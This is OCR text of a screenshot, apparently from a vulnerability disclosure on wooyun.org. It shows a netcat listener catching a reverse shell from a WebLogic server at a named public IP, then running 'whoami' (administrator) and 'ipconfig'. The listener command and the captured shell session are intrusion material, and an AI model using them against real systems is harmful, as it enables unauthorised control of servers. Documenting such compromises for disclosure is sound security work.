 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 9999
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 9999
listening on [any] 9999 ...
Warning: forward host lookup failed for pc0.zz.ha.cn: h_errno 11004: NO_DATA
connect to [ ] from pc0.zz.ha.cn [218.28.167.254] 4802: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\bea\user_projects\domains\80zcqz>whoami
whoami
ibm-f37e01dcdf0\administrator
C:\bea\user_projects\domains\80zcqz>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接175:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.175
百度拼音 半:
www.wooyun.org